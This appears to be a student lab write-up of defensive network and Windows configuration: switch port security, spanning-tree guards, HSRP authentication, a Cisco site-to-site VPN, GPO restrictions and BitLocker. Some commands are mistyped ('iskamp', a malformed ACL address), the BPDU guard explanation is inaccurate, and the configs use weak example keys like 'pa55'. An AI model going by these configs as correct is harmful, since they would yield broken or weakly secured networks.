

**Port Security and Spanning-Tree Security**Port Security limits the number of MAC addresses on a switch port to prevent unauthorized access. It blocks devices that exceed the allowed number of MAC addresses. Port Security enhances network access control.

Configurations

**For Port-Security**

*Switchport port-security*

*Switchport port-security max 2*

*Switchport port-security mac sticky*

*Switchport port-security violation shutdown*

**For Spanning-Tree**

*Spanning-tree bpduguard enable edge*

*Spanning-tree portfast enable*

*Storm broadcast level 50*

*Int [Interface you want to enable rootguard]*

*Spanning-tree rootguard*

* From the configurations above, as for port security, maximum 2 refers that there can only be 2 devices connected.
* For “mac sticky” it refers that it would learn the mac addresses dynamically
* For “violation shutdown” this refers to when any of the port-security rules have been broken it would then proceed to shut down that particular port
* For spanning tree BPDUGuard allows to guard from information to be sent to the other network, portfast is used put the switch in forwarding mode and skips the listening mode
* Storm broadcast level 50 is being enabled so that it would not overload the network with packets, how it works is that it would drop any broadcast packets that exceeds the network traffic of 50 percent.
* Spanning-tree rootguard are placed on ports that is not a root port.

Screenshots: 





* As shown in the last photo when g0/3 broke the rules, it immediately when into shutdown mode, in this case i used max 1 to test out the feature.

***HSRP Authentication***

HSRP authentication protects false HSRP packets from spoofing active devices in the network. This is configured between devices ‘in the know’, ensuring that devices connected to one another and using HSRP are using HSRP packets that are authenticated and therefore trusted.

*HSRP Authentication (Configuration):*

*Main Router:*

Key chain hsrp1

Key1

Key-string pa55

Key chain hsrp2

Key2

Key-string pa55

Key chain hsrp3

Key3

Key-string pa55

Key chain hsrp4

Key4

Key-string pa55

Key chain hsrp5

Key5

Key-string pa55

*The following is applied on the sub-interfaces*

Standby 10 authentication md5 key-chain hsrp1

Standby 20 authentication md5 key-chain hsrp2

Standby 30 authentication md5 key-chain hsrp3

Standby 40 authentication md5 key-chain hsrp4

Standby 50 authentication md5 key-chain hsrp5

*Backup Router:*

Key chain hsrp1

Key1

Key-string pa55

Key chain hsrp2

Key2

Key-string pa55

Key chain hsrp3

Key3

Key-string pa55

Key chain hsrp4

Key4

Key-string pa55

Key chain hsrp5

Key5

Key-string pa55

*The following is applied on the sub-interfaces*

Standby 10 authentication md5 key-chain hsrp1

Standby 20 authentication md5 key-chain hsrp2

Standby 30 authentication md5 key-chain hsrp3

Standby 40 authentication md5 key-chain hsrp4

Standby 50 authentication md5 key-chain hsrp5

*Screenshot of output using show run | s key:*



**Site-to-Site VPN**A Site-to-Site VPN connects multiple networks securely over the internet. It encrypts traffic between remote sites, making them act as a single network. This is ideal for securely connecting branch offices.

Configurations

**On Main Router:**

*Access-list 110 permit ip 192.168.0.0 0.0.0.255 192.168.11.0 0.0.0.255*

*Crypto isakmp policy 10*

*Encryption aes 256*

*Authentication pre-share*

*Group 5*

*Exit*

*Crypto iskamp key vpnkey address 192.168.10.2*

*Crypto ipsec transform-set vpnset esp-aes esp-sha-hmac*

*Crypto map vpnmap 10 ipsec-isakmp*

*Set peer 192.168.10.2*

*Set transform-set vpnset*

*Match address 110*

*Exit*

*Int s0/1/0*

*Crypto map vpnmap*

**RemoteRouter:**

*Access-list 110 permit ip 192.168.11.0 0.0.0.255 192.168.0.0. 0.0.255.255*

*Crypto isakmp policy 10*

*Encryption aes 256*

*Authentication pre-share*

*Group 5*

*Exit*

*Crypto iskamp key vpnkey address 10.1.1.1*

*Crypto ipsec transform-set vpnset esp-aes esp-sha-hmac*

*Crypto map vpnmap 10 ipsec-isakmp*

*Set peer 10.1.1.1*

*Set transform-set vpnset*

*Match address 110*

*Exit*

*Int s0/1/0*

*Crypto map vpnmap*

* As shown above i firstly created a access-list permitting my two internal networks to talk to each other.
* After that i set my encryption type as well as pre-share
* I would then create a isakmp key, a transform set and a map, these 3 must match with between the two routers.
* After that i would then go into the outgoing ports of each interface and do a “crypto map vpnmap” this enables the vpn to be turned on.

Screenshots of Configurations and Pen-testing





* As shown above in order to ensure that my packets are going through the vpn tunnel, I have down a command which is “sh crypto ipsec sa” this shows the count of my encrypted and decrypted packets which would increase if the packets have been sent through the tunnel.

**GPO RBAC (Group Policy Management, used for Role Based Access Control)**

Group Policy Object (GPO) allows centralized management of Windows systems and user settings. It enforces policies across users and computers in an Active Directory environment. GPO is crucial for consistent system configuration.

Configurations

* I have created different policies in the group policy management and proceed to link those policies in the different Groups that i want.
* In this case some examples are that students are not able to access the command prompt as well as the task manager.



Testing of Policies:





**BitLocker**

BitLocker is a full-disk encryption feature in Windows that protects data from unauthorized access. It encrypts entire drives to secure information on lost or stolen devices. BitLocker is a key component of data security.

Configurations

* I had downloaded Bitlocker feature from my server manager
* I then went to my control panel to enable this feature



